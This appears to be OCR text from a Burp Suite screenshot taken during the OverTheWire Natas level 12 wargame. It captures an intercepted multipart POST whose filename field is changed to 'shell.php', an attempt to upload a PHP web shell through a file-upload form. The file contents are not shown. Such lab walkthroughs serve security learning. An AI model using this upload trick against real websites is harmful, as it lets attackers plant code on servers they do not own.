 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://natas12.natas.labs.overthewire.org:80 [141.138.199.118]
forward drop intercept is on action
raw params headers hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
Proxy-Connection: keep-alive
Content-Length: 472
Cache-Control: max-age=0
Authorization: Basic
Origin: http://natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.4 (KHTML, like Gecko)
Chrome/22.0.1229.94 Safari/537.4
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5B3pwrePIFZZ1Tru
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://natas12.natas.labs.overthewire.org/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=176859643.1862800375.1351639759.1351639759.1351639759.1; __utmc=176859643;
__utmz=176859643.1351639759.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
------WebKitFormBoundary5B3pwrePIFZZ1Tru
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundary5B3pwrePIFZZ1Tru
Content-Disposition: form-data; name="filename"
shell.php
------WebKitFormBoundary5B3pwrePIFZZ1Tru
Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
+ < > 0 matches